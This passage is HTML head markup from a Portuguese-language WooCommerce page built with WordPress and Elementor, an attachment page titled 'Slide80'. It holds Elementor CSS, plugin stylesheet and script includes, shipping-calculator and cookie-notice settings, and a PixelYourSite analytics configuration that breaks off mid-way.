.elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"b20a065ba3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https://inqualit.com/wp-json/cfpp/v1/calculate","timeout":120000},"product_id":"14108","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
//# sourceURL=cfpp-js-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"14ab037a-d894-48f6-9b48-1db3cc7a4547","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"c2b64e1c-8c46-4ff8-962a-99815bb5234a","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"c2b64e1c-8c46-4ff8-962a-99815bb5234a","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"9b45aae5-d6e7-4e06-9e07-c2c592a4f3f9","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"9b45aae5-d6e7-4e06-9e07-c2c592a4f3f9","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"faf40171-021c-4179-a5b0-53f7104ddae9","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"faf40171-021c-4179-a5b0-53f7104ddae9","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"ad368085-f8d1-4083-ae21-89050db470c4","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"ad368085-f8d1-4083-ae21-89050db470c4","params":{"page_title":"Slide80","post_type":"attachment","post_id":14108,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide80/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param"